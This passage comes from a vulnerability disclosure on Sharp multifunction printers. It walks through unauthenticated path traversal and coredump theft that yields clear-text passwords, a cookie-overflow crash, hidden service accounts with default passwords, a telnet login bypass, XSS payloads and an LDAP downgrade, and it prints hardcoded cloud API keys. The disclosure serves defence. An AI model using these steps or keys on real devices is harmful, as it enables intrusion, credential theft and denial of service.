The core file contains the password (`PASS-PIERRE`) of the admin user even when the admin user has not been logged-in the printer since the printer booted:

    kali% zcat core-main.log.gz.001 | strings | grep PASS-PIERRE
    PASS-PIERRE

All the clear-text passwords can be found inside the core file:

    kali% zcat core-main.log.gz.001 | strings | less
    /mnt/std01/ACCBURS/
    /mnt/std04/ACC/BROWSER/BROWSER_NONUSR  
    /mnt/std01/ACC/AccBackUp/BROWSER_NONUSR
    /mnt/std01/ACC/AccUserInfo      
    /mnt/std04/ACC
    /mnt/std01/ACC/AccUserInfo2     
    /mnt/std04/ACC/BROWSER
    /mnt/std01/ACC/AccGrpPrmtInfo   
    /mnt/std01/ACCBURS 
    /mnt/std01/ACC/AccFlashUserCounter
    /mnt/std01/ACC/AccFlashBackUp   
    /mnt/std01/ACC/AccTotalPix      
    /mnt/std01/ACC/AccBackUp/JobInfo
    Other User  
    Other
    Vender
    Vender
    Administrator 
    admin
    PASS-PIERRE <------------------- clear-text password for admin
    Service
    service
    service
    User
    users
    users
    Vender2
    Vender2
    FSS User
    servicefss
    servicefss
    System Operator
    sysadmin
    sysadmin
    Device Account
    deviceaccount
    deviceaccount
    /mnt/std01/ACC/AccGrpHomeInfo
    /mnt/std01/ACC/AccBackUp
    /mnt/std01/ACC
    /mnt/std01/ACC/AccUserPixel
    /mnt/std01/ACC/BROWSER
    /mnt/std01/ACC/AccGrpCstmInfo

There is no encryption for the /mnt/log partition:

    sh-4.3# df -h /mnt/log
    Filesystem      Size  Used Avail Use% Mounted on
    /dev/mmcblk0p3  791M  145M  589M  20% /mnt/log
    sh-4.3#

All the passwords can be found inside the core file after the printer just booted and no user logged: this is abnormal and shows the authentication mechanism is incorrectly implemented.

A local attacker can extract all the passwords.

A remote attacker using an additional vulnerability (e.g. Local File Inclusion) can recover all the passwords and compromise the printer (see the next vulns).



## Details - Arbitrary Directory Listing without authentication

It was observed that Sharp printers are vulnerable to an arbitrary directory listing without authentication. Any attacker can list any directory located in the printer and recover any file.

It is possible to list the manual index files by visiting the `/installed_emanual_list.html` without authentication:

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

By changing the folder argument in the address, it is possible to browse the entire file systems of the printer.

Request to `installed_emanual_list.html?folder=../../../` will list the `/` file system:

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

Files located in /etc:

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

Using the vulnerability [Local File Inclusion allowing to read any file (e.g. Coredump files), it is then possible to download any file.

An attacker can browse the file systems of the printers and download any file.

A remote attacker can recover all the passwords by downloading coredump files and compromise the printer.



## Details - Local File Inclusion allowing to read any file (e.g. Coredump files) without authentication

It was observed that Sharp printers are vulnerable to a local file inclusion without authentication. Any attacker can read any file located in the printer.

Normal request to retrieve the manual index files:

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

By default, the manual index files are located in /mnt/std_data/manual inside the printer:

    sh-4.3# pwd
    /mnt/std_data/manual
    sh-4.3# ls -la MX-M4071_inch_web.idx
    -rw-rw-r-- 1 1000 pulse 1564 Jul 30  2020 MX-M4071_inch_web.idx
    sh-4.3# ls -la
    total 233
    drwxrwxr-x  4 1000 pulse 2536 Jul 31  2020 .
    drwxr-xr-x  9 root root  4096 Mar  1  2022 ..
    -rw-rw-r--  1 1000 pulse 1564 Jul 30  2020 MX-M2651_ab_web.idx
    -rw-rw-r--  1 1000 pulse  562 Jul 30  2020 MX-M2651_aus_web.idx
    -rw-rw-r--  1 1000 pulse 1564 Jul 30  2020 MX-M2651_canada_web.idx
    -rw-rw-r--  1 1000 pulse 9590 Jul 30  2020 MX-M2651_europe_web.idx
    -rw-rw-r--  1 1000 pulse 1564 Jul 30  2020 MX-M2651_inch_web.idx
    -rw-rw-r--  1 1000 pulse  562 Jul 30  2020 MX-M2651_uk_web.idx
    -rw-rw-r--  1 1000 pulse 1564 Jul 30  2020 MX-M2651_usa_web.idx
    -rw-rw-r--  1 1000 pulse 1564 Jul 30  2020 MX-M3051_ab_web.idx
    -rw-rw-r--  1 1000 pulse  562 Jul 30  2020 MX-M3051_aus_web.idx
    -rw-rw-r--  1 1000 pulse 1564 Jul 30  2020 MX-M3051_canada_web.idx
    -rw-rw-r--  1 1000 pulse 9590 Jul 30  2020 MX-M3051_europe_web.idx

The normal request is:

    GET /installed_emanual_down.html?path=/manual/MX-M4071_inch_web.idx  HTTP/1.1
    Host: 10.0.0.1
    User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
    Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
    Accept-Language: en-US,en;q=0.5
    Accept-Encoding: gzip, deflate
    Connection: close
    Upgrade-Insecure-Requests: 1

The `path=` argument can be manipulated to retrieve any file in the printer. The session cookie is not required as this vulnerability does not require authentication:

For example, retrieving /etc/passwd:

    GET /installed_emanual_down.html?path=/manual/../../../etc/passwd  HTTP/1.1
    Host: 10.0.0.1
    User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
    Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
    Accept-Language: en-US,en;q=0.5
    Accept-Encoding: gzip, deflate
    Connection: close
    Upgrade-Insecure-Requests: 1

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

It is possible to generate a coredump file, download it and extract credentials to remotely compromise the printer without credentials using this vulnerability along with the vulnerabilities:

- - Invalid (0x000000d0) pointer dereference - Remote DoS without authentication
- - Memory corruption in the main program - Remote Code Execution against the web server without authentication
- - World-readable coredump files and insecure storage of credentials



### Generation of the coredump file on the printer

Using the HTTP request:

    kali% var=`perl -e "print 'A'x639"`; curl -v -b "MFPSESSIONID=${var}EDCB" http://10.0.0.1/system.html
    *   Trying 10.0.0.1:80...
    * Connected to 10.0.0.1 (10.0.0.1) port 80 (#0)
    > GET /system.html HTTP/1.1
    > Host: 10.0.0.1
    > User-Agent: curl/7.88.1
    > Accept: */*
    > Cookie: MFPSESSIONID=[base64]
    >



### Local File Inclusion of the coredump file

We download the coredump file using the Local File Inclusion:

    kali% curl -i -s -k -X $'GET' \
        -H $'Host: 10.0.0.1' -H $'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0' -H $'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8' -H $'Accept-Language: en-US,en;q=0.5' -H $'Accept-Encoding: gzip, deflate' -H $'Connection: close' -H $'Upgrade-Insecure-Requests: 1' \
        $'http://10.0.0.1/installed_emanual_down.html?path=/manual/../../../mnt/log/core-main.log.gz.001' > core-main.log.gz.001
    kali% ls -la
    total 16920
    drwx------ 2 user user     4096 May 15 10:13 .
    drwx------ 6 user user     4096 May 15 10:13 ..
    -rw------- 1 user user 17316455 May 15 10:13 core-main.log.gz.001
    kali% head -n 9 core-main.log.gz.001
    HTTP/1.1 200 OK
    Server: Rapid Logic/1.1
    MIME-version: 1.0
    Date: Thu Jan  1 00:02:12 1970 GMT
    Content-Type: application/octet-stream; name=core-main.log.gz.001
    Content-disposition: attachment; filename=core-main.log.gz.001
    Content-Length: 17316180
    Connection: close

We remove the first 9 lines from the core file (corresponding to HTTP headers) to generate a valid gzip file:

    kali% vi core-main.log.gz.001
    kali% file core-main.log.gz.001
    core-main.log.gz.001: gzip compressed data, last modified: Mon May 15 14:09:45 2023, from Unix, original size modulo 2^32 176379936 gzip compressed data, reserved method, ASCII, has CRC, has comment, encrypted, from FAT filesystem (MS-DOS, OS/2, NT), original size modulo 2^32 176379936
    kali%



### Retrieve of credentials using the coredump files        

The core file contains the password (`PASS-PIERRE`) of the admin user even when the admin user has not been logged-in to the printer since the printer booted:

All the passwords can be found inside the core file, located near the `admin` string:

    kali% zcat core-main.log.gz.001 | strings | less
    /mnt/std01/ACCBURS/
    /mnt/std04/ACC/BROWSER/BROWSER_NONUSR  
    /mnt/std01/ACC/AccBackUp/BROWSER_NONUSR
    /mnt/std01/ACC/AccUserInfo      
    /mnt/std04/ACC
    /mnt/std01/ACC/AccUserInfo2     
    /mnt/std04/ACC/BROWSER
    /mnt/std01/ACC/AccGrpPrmtInfo   
    /mnt/std01/ACCBURS 
    /mnt/std01/ACC/AccFlashUserCounter
    /mnt/std01/ACC/AccFlashBackUp   
    /mnt/std01/ACC/AccTotalPix      
    /mnt/std01/ACC/AccBackUp/JobInfo
    Other User  
    Other
    Vender
    Vender
    Administrator 
    admin
    PASS-PIERRE <--------------------- clear-text password for admin
    Service
    service
    service
    User
    users
    users
    Vender2
    Vender2
    FSS User
    servicefss
    servicefss
    System Operator
    sysadmin
    sysadmin
    Device Account
    deviceaccount
    deviceaccount
    /mnt/std01/ACC/AccGrpHomeInfo
    /mnt/std01/ACC/AccBackUp
    /mnt/std01/ACC
    /mnt/std01/ACC/AccUserPixel
    /mnt/std01/ACC/BROWSER
    /mnt/std01/ACC/AccGrpCstmInfo



### Retrieve of credentials using configuration files       

The configuration files containing the credentials can be found in the /mnt/std04/DBMS/uaccnt.

When a password is updated, the files present in `/mnt/std04/DBMS/uaccnt/*` will be updated. It is possible to retrieve some credentials from these files:

    sh-4.3# pwd 
    /mnt/std04/DBMS/uaccnt
    sh-4.3# hexdump -C 9.01
    00000000  ff ff ff bf ff ff ff ff  ff ff ff ff ff ff ff ff  |................|
    00000010  ff ff ff ff ff ff ff ff  ff ff ff ff ff ff ff ff  |................|
    [...]
    00005010  61 64 6d 69 6e 02 00 00  00 00 d0 00 00 64 65 76  |admin........dev|
    00005020  69 63 65 61 63 63 6f 75  6e 74 09 00 00 00 00 50  |iceaccount.....P|
    00005030  00 00 4f 74 68 65 72 01  00 00 00 00 70 00 00 73  |..Other.....p..s|
    00005040  65 72 76 69 63 65 04 00  00 00 07 30 00 00 66 73  |ervice.....0..fs|
    00005050  73 07 00 00 00 01 70 00  00 79 73 61 64 6d 69 6e  |s.....p..ysadmin|
    00005060  08 00 00 00 00 50 00 00  75 73 65 72 73 05 00 00  |.....P..users...|
    00005070  00 00 60 00 00 56 65 6e  64 65 72 03 00 00 00 06  |..`..Vender.....|
    00005080  10 00 00 32 06 00 00 00  00 00 00 00 00 00 00 00  |...2............|
    00005090  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
    [...]
    sh-4.3#

An attacker can download these files and analyze them to retrieve the passwords.



## Details - Backdoor webpage - Listing of session cookies without authentication

It was observed that Sharp printers are vulnerable to a listing of session cookies without authentication. Any attacker can list valid cookies by visiting a backdoor webpage and use them to authenticate to the printers.

It is possible to list the `MFPSESSIONID` session cookies by visiting the `/sessionlist.html` webpage without authentication:

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

It is also possible to use curl from another machine:

    kali% curl -kv http://10.0.0.1/sessionlist.html
    [...]
            <h2>Session list</h2>
        <table  class="matrix">
            <tr>
                    <th>No.</th>
                    <th>User</th>
                    <th>From</th>
                    <th>Last login</th>
                    <th>Last access</th>
                    <th>Language ID</th>
                    <th>Cookie</th>
            </tr>
                    <tr>
                            <td>0000</td>
                            <td>Administrator</td>
                            <td>10.0.0.10</td>
                            <td>2023/05/16(Tue) 13:35:38</td>
                            <td>2023/05/16(Tue) 13:35:38</clearTOStd>
                            <td>02</td>
                            <td>MFPSESSIONID=0200736B459709ABA789505BF27D765756D39B82B7ADE25E302820230516133538428B5C9D</td>
                    </tr>
            </table>
    [...]


An attacker can retrieve valid session cookies and compromise the printer.

Note that a victim user must have been logged inside the printer prior to this attack in order to retrieve the corresponding session cookies.



## Details - Configuration webpages reachable without authentication

It was observed that some authenticated webpages are reachable without authentication on Sharp printers. Any attacker can modify parameters on these webpages without authentication.

A list of webpages supposed to require authentication but reachable without authentication is listed below:

- - /address_smime_install.html
- - /send_fax_fcode_entry.html
- - /send_fax_fcode_entry_relay.html
- - /send_fax_fcode.html
- - /send_inbound_address_entry.html
- - /send_inbound_entry.html
- - /send_inbound.html
- - /send_receive_fw.html
- - /printer_ps.html
 
For example, `/printer_ps.html`:

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

An attacker can modify parameters of the printers without authentication.

The vendor confirmed this is the attended behavior.



## Details - Reboot without authentication - Remote DoS

It was observed that a specific webpage is reachable without authentication on Sharp printers. Any attacker can use this webpage to reboot the printer.

It is possible to reboot the printer by visiting the /sys_trayentryreboot.html without authentication.

When confirming the `Reboot Now` action, the printer will reboot:

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

The printer will then reboot and will be unreachable for some minutes:

    PING 10.0.0.1 (10.0.0.1) 56(84) bytes of data.
    ^C
    --- 10.0.0.1 ping statistics ---
    5 packets transmitted, 0 received, 100% packet loss, time 4083ms

An attacker can DoS the printer by rebooting it indefinitely.



## Details - Backdoor access - Service

Sharp printers are configured with default credentials. Some accounts are hidden and can be abused by attackers to compromise the printers.

When analyzing the configuration of the printers, it appears there are several accounts visible on the web interface:

- - `Administrator` (uid 3)
- - `System Administrator` (uid 8, as `System Operator`)
- - `User` (uid 5)
- - `Device Account` (uid 9)
- - `Other User` (uid 1)

After doing reverse engineering, the default passwords have been obtained:

- - System Administrator: sysadmin
- - User: users
- - Device Account: deviceaccount
- - Other User: Other

The Service account (corresponding to uid 4) does not appear on the user list, is not documented and allows an attacker to change the configuration of the printers and update the firmware image. The password for Service is `service`.

Several webpages can be found corresponding to this service user:

- - /devicecloning_pp.html
- - /devicecloning.html
- - /service_ura_status_page.html
- - /service_testpage_ok.html
- - /service_testpage.html
- - /service_syslog_view.html
- - /service_syslog_settings_storage.html
- - /service_syslog_settings_server.html
- - /service_syslog_setting.html
- - /service_syslog_select.html
- - /service_syslog_save.html
- - /service_syslog_download.html
- - /service_softsw.html
- - /service_reboot.html
- - /serfildata_savepc.html
- - /service_account.html
- - /service_admin.html
- - /service_device_cloning.html
- - /service_filingdata.html
- - /service_testpage.html
- - /service_firm.html
- - /service_testpage.html
- - /service_font_down.html
- - /service_joblog.html
- - /service_joblog_list.html
- - /service_joblog_download.html
- - /service_joblog_select.html
- - /service_joblog_list_download.html
- - /service_machineid.html
- - /service_password.html
- - /sys_paperproperty.html
- - /sys_paperproperty_entry.html

Listing of users:

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

The service account can be discovered by visiting the webpage http://[ip]/account_user_entry.html?userid=-4 but the information cannot be edited:

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

The `service` account can be used to change the configuration of the printer. The default webpage is http://[ip]/service_testpage.html and provides access to a lot of hidden functionalities:

- - Device Cloning
- - Update of the firmware image to insert a malicious firmware image
- - Export settings
- - Configuration of the log server (disabling the logs, erasing the logs, ...)

Device cloning:

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

Update of the firmware:

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

An attacker can use this additional backdoor account to compromise the printers.



## Details - Backdoor access - FSS User

Sharp printers are configured with default credentials. Some accounts are hidden and can be abused by attackers to compromise the printers.

When analyzing the configuration of the printers, it appears there are several accounts visible on the web interface:

- - `Administrator` (uid 3)
- - `System Administrator` (uid 8, as `System Operator`)
- - `User` (uid 5)
- - `Device Account` (uid 9)
- - `Other User` (uid 1)

After doing reverse engineering, the default passwords have been obtained:

- - System Administrator: sysadmin
- - User: users
- - Device Account: deviceaccount
- - Other User: Other

The FSS User account (corresponding to uid 7) does not appear on the user list, is not documented and allows an attacker to change the configuration of the printers and update the firmware image.

The password for FSS User is `servicefss`.

The FSS User has also admin privileges.

Several webpages can be found corresponding to this service user:

- - /fss_default.html
- - /fss.html
- - /fss_password.html
- - /fss_account.html
- - /fss_backup_export.html
- - /fss_backup.html
- - /fss_backup_reboot.html

The service account can be discovered by visiting the webpage http://[ip]/account_user_entry.html?userid=-7 but the information cannot be edited:

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

The FSS User account can be used to change the configuration of the printer. The default webpage is http://[ip]/fss.html and provides access to hidden functionalities related to the support and a blind SSRF vulnerability:

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

Reboot of the printer:

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

An attacker can use this additional backdoor account to compromise the printers.



## Details - Insecure default credentials

Sharp printers are configured with default and insecure credentials.

When doing reverse engineering against the `main` binary located inside the Sharp firmware image, we can extract the list of passwords for:

- - `Administrator` / `admin`
- - `Other User` / `Other`
- - `Device Account` / `deviceaccount`
- - `FSS User` / `servicefss`
- - `Service` / `service`
- - `User` / `users`
- - `System Operator` / `sysadmin`

Listing of username when analyzing main:

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

The listing of users can be retrieved from the web interface, using the admin user:

- - `Other User` - http://[ip]/account_user_entry.html?userid=-1
- - `Vender` - http://[ip]/account_user_entry.html?userid=-2
- - `Administrator` - http://[ip]/account_user_entry.html?userid=-3
- - `Service` - http://[ip]/account_user_entry.html?userid=-4
- - `User` - http://[ip]/account_user_entry.html?userid=-5
- - `Vender2` - http://[ip]/account_user_entry.html?userid=-6
- - `FSS User` - http://[ip]/account_user_entry.html?userid=-7, with admin privileges
- - `System Operator` - http://[ip]/account_user_entry.html?userid=-8
- - `Device Account` - http://[ip]/account_user_entry.html?userid=-9, with admin privileges

An attacker can use these default accounts to compromise the printers.

The vendor confirmed this is the attended behavior.



## Details - read admin access on telnet

It is possible to bypass the authentication of the telnet server of any Sharp Printer (running any firmware version) by specifying an invalid user.

This authentication bypass provides an attacker with a full READ admin access to the printer.

Without the corresponding password of the admin user, the access will be denied:

    kali% telnet 10.0.0.1
    Trying 10.0.0.1...
    Connected to 10.0.0.1.
    Escape character is '^]'.
    SHARP MX-M365N Ver 01.06.00.0h.19 TELNET server.
    Copyright(C) 2005-     SHARP CORPORATION
    Copyright(C) 2005-     silex technology, Inc.
    login: admin
    'admin' user needs password to login.
    password:
    Login incorrect.
    Connection closed by foreign host.
    kali%

It is possible to send an invalid username (e.g. `adminAAAAAAAAAAAAAAAA[...]`) to bypass the authentication and get READ access with admin privileges:

    kali% telnet 10.0.0.1
    Trying 10.0.0.1...
    Connected to 10.0.0.1.
    Escape character is '^]'.
    SHARP MX-M365N Ver 01.06.00.0h.19 TELNET server.
    Copyright(C) 2005-     SHARP CORPORATION
    Copyright(C) 2005-     silex technology, Inc.
    login: [base64]
    User 'adminAAA' logged in.
    
     No.  Item                                Value            (level.1)
    ----------------------------------------------------------------------
      1 : Configure General
      2 : Configure TCP/IP
      3 : Configure NetWare
      4 : Configure AppleTalk
      5 : Configure NetBIOS
      6 : Configure AP I/F
      7 : Configure Gateway
     97 : Display Status
     98 : Reset Settings to Defaults
     99 : Exit
    Please select(1 - 99)? 1
    
     No.  Item                                Value            (level.2)
    ----------------------------------------------------------------------
      1 : Print status page after bootup    : NO
      2 : SSL Mode                          : ALL
      3 : Rendezvous Enable                 : ENABLE
      4 : Rendezvous Name                   : "MX-M365N"
      5 : SMBC Enable                       : ENABLE
      6 : 802.1X auth
      7 : Frame Size                        : 1514
      8 : SMB Authentication Flags          : 15
     99 : Back to prior menu
    Please select(1 - 99)? 99
    
     No.  Item                                Value            (level.1)
    ----------------------------------------------------------------------
      1 : Configure General
      2 : Configure TCP/IP
      3 : Configure NetWare
      4 : Configure AppleTalk
      5 : Configure NetBIOS
      6 : Configure AP I/F
      7 : Configure Gateway
     97 : Display Status
     98 : Reset Settings to Defaults
     99 : Exit

    Please select(1 - 99)?



## Details - XSS on the /login.html page

There are 2 reflected XSS vulnerabilities located in the `/login.html` webpage.

HTTP request sent to `/login.html`, with the query string containing the payload `<XSS>";alert('XSS');"`:

The first XSS appears on the response on line 32:

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

The second XSS appears on the response on line 183:

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]



## Details - XSS on all other HTML pages

There are 3 reflected XSS vulnerabilities located in all the html webpages.

An attacker can send a HTTP request to any HTML webpage with the query string containing `";alert(1);<XSS>` to trigger:

- - 2 JavaScript-based XSS
- - 1 HTML based XSS

The HTTP request is sent to `/main.html`, with the query string containing the payload `";alert(1);<XSS>`:

The first XSS appears on the response on line 32:

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

The second XSS appears on the response on line 87:

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

The third XSS appears on the response on line 221:

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

- From the tests, all the HTML webpages are vulnerable to these 3 XSS.



## Details - Exfiltration of LDAP credentials by downgrading the security

Sharp printers can be configured with a connection to a LDAP server, with credentials.

While the LDAP password is not shown on the web interface, an attacker with the admin password can retrieve the password by downgrading the authentication type to `SIMPLE`, which will enable clear-text communication to a malicious server.

With the `Connect Test`, an attacker can downgrade the security of the authentication to `SIMPLE` and retrieve the password in clear-text by specifying a malicious OpenLDAP server:

LDAP Configuration - http://10.0.0.1/nw_ldap_entry.html?ldapid=0:

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

With a malicious OpenLDAP server receiving the connection, the password will be displayed in the logs:

    kali# /usr/sbin/slapd -d 10 -f /etc/ldap/slapd.conf  -h "ldap:/// ldaps:///"
    6458d55e.3103c227 0x7fe72981e200 @(#) $OpenLDAP: slapd 2.5.13+dfsg-5 (Feb  8 2023 01:56:12) $
            Debian OpenLDAP Maintainers <pkg-openldap-devel@lists.alioth.debian.org>
    6458d55e.319e91af 0x7fe72981e200 slapd starting
    6458d55e.31a5bad7 0x7fe727bff6c0 daemon: added 4r listener=(nil)
    6458d55e.31a6707c 0x7fe727bff6c0 daemon: added 7r listener=0x5586390ead60
    6458d55e.31a6b53d 0x7fe727bff6c0 daemon: added 8r listener=0x5586390eae30
    6458d55e.31a6f00d 0x7fe727bff6c0 daemon: added 9r listener=0x5586390ea740
    6458d55e.31a7661d 0x7fe727bff6c0 daemon: added 10r listener=0x5586390ea810
    6458d55e.31a94b33 0x7fe727bff6c0 daemon: epoll: listen=7 active_threads=0 tvp=zero
    6458d55e.31a96f6a 0x7fe727bff6c0 daemon: epoll: listen=8 active_threads=0 tvp=zero
    6458d55e.31a97916 0x7fe727bff6c0 daemon: epoll: listen=9 active_threads=0 tvp=zero
    6458d55e.31a981b7 0x7fe727bff6c0 daemon: epoll: listen=10 active_threads=0 tvp=zero
    6458d55e.31a9933f 0x7fe727bff6c0 daemon: activity on 1 descriptor
    6458d55e.31a99baf 0x7fe727bff6c0 daemon: activity on:6458d55e.31a9a375 0x7fe727bff6c0 
    6458d55e.31a9b6dc 0x7fe727bff6c0 daemon: epoll: listen=7 active_threads=0 tvp=zero
    6458d55e.31a9d392 0x7fe727bff6c0 daemon: epoll: listen=8 active_threads=0 tvp=zero
    6458d55e.31a9dc6e 0x7fe727bff6c0 daemon: epoll: listen=9 active_threads=0 tvp=zero
    6458d55e.31a9f2b6 0x7fe727bff6c0 daemon: epoll: listen=10 active_threads=0 tvp=zero
    6458d562.355e84dc 0x7fe727bff6c0 daemon: activity on 1 descriptor
    6458d562.355f3b42 0x7fe727bff6c0 daemon: activity on:6458d562.355f593f 0x7fe727bff6c0 
    6458d562.355fde77 0x7fe727bff6c0 daemon: epoll: listen=7 busy
    6458d562.355ffeb9 0x7fe727bff6c0 daemon: epoll: listen=8 active_threads=0 tvp=zero
    6458d562.35601b67 0x7fe727bff6c0 daemon: epoll: listen=9 active_threads=0 tvp=zero
    6458d562.3560372e 0x7fe727bff6c0 daemon: epoll: listen=10 active_threads=0 tvp=zero
    6458d562.35638596 0x7fe7273fe6c0 daemon: accept() = 14
    6458d562.35646744 0x7fe7273fe6c0 daemon: listen=7, new connection on 14
    6458d562.3564fc1e 0x7fe727bff6c0 daemon: activity on 1 descriptor
    6458d562.35656f57 0x7fe727bff6c0 daemon: activity on:6458d562.35658b4c 0x7fe727bff6c0 
    6458d562.3565d7f5 0x7fe727bff6c0 daemon: epoll: listen=7 active_threads=0 tvp=zero
    6458d562.3565fb50 0x7fe727bff6c0 daemon: epoll: listen=8 active_threads=0 tvp=zero
    6458d562.356615c1 0x7fe727bff6c0 daemon: epoll: listen=9 active_threads=0 tvp=zero
    6458d562.35662d31 0x7fe727bff6c0 daemon: epoll: listen=10 active_threads=0 tvp=zero
    6458d562.35691b42 0x7fe7273fe6c0 daemon: added 14r (active) listener=(nil)
    6458d562.356a5b81 0x7fe727bff6c0 daemon: activity on 2 descriptors
    6458d562.356b0c68 0x7fe727bff6c0 daemon: activity on:6458d562.356b54fa 0x7fe727bff6c0  14r6458d562.356b948e 0x7fe727bff6c0 
    6458d562.356bfc9e 0x7fe727bff6c0 daemon: read active on 14
    6458d562.356ce70e 0x7fe727bff6c0 daemon: epoll: listen=7 active_threads=0 tvp=zero
    6458d562.356d5571 0x7fe727bff6c0 daemon: epoll: listen=8 active_threads=0 tvp=zero
    6458d562.356db465 0x7fe727bff6c0 daemon: epoll: listen=9 active_threads=0 tvp=zero
    6458d562.356e155f 0x7fe727bff6c0 daemon: epoll: listen=10 active_threads=0 tvp=zero
    6458d562.356f5783 0x7fe7273fe6c0 ldap_read: want=8, got=8
    6458d562.356f9399 0x7fe7273fe6c0   0000:  30 31 02 01 01 01 01 01                            01......          
    6458d562.356fd33a 0x7fe7273fe6c0 ldap_read: want=43, got=43
    6458d562.3570169a 0x7fe7273fe6c0   0000:  01 03 04 15 6c 64 61 70  2d 63 72 65 64 73 35 40   ....ldap-creds5@
    6458d562.357033a1 0x7fe7273fe6c0   0010:  64 6f 6d 61 69 6e 2e 6c  61 2e 2e 50 41 53 53 57   domain.la..PASSW
    6458d562.35704d44 0x7fe7273fe6c0   0020:  4f 52 44 2d 49 4e 2d 43  4c 45 41 52               ORD-IN-CLEAR
    6458d562.357231ef 0x7fe7273fe6c0 ldap_read: want=8 error=Resource temporarily unavailable

It is also possible to use wireshark to display the password.



## Details - Hardcoded Google API Keys

The printers contain private API Keys in the `main` program.

It is possible to retrieve specific googlecontent.com domain names in the main program:

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

Reverse Engineering of the `sub_2146D54()` function defined in the main program will reveal some hardcoded keys:

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

The domains listed in the binary are:

- - 265490466885-m5cjvglv9q8aak493cgepe7juvafgh8c.apps.googleusercontent.com
- - 347970444986-0pij6u2tfhb240edjmls3h1u8qm2v2b3.apps.googleusercontent.com
- - 410988772526-6ujegl6jvquh9kstiegva8fk5j2ogag9.apps.googleusercontent.com
- - 292646726735-033ggn9hmlrs8bntrj0fbstob9m8qt26.apps.googleusercontent.com 

These domains do not appear to be used anymore and are free for any user. An attacker can use them to receive traffic from the printers.



## Details - Hardcoded Amazon API Keys

The printers contain private API Keys in the `main` program.

It is possible to retrieve a specific amazonaws.com address in the `main` program:

- - https://7db3z5d116.execute-api.ap-northeast-1.amazonaws.com/prod/MFPDataAlalytics       

When Cross-referencing this address, it appears that some private API keys are hardcoded in the program, as shown below:

- - Postman private key: `44688039-5104-39be-f974-c1f5ef621a5f`
- - API-KEY: `PBYXSIK6av8fBt8Qe1EQUaF9ZaKvTDutaXS9YwWA`

Reverse Engineering of the sub_20D542C function defined in the `main` program:

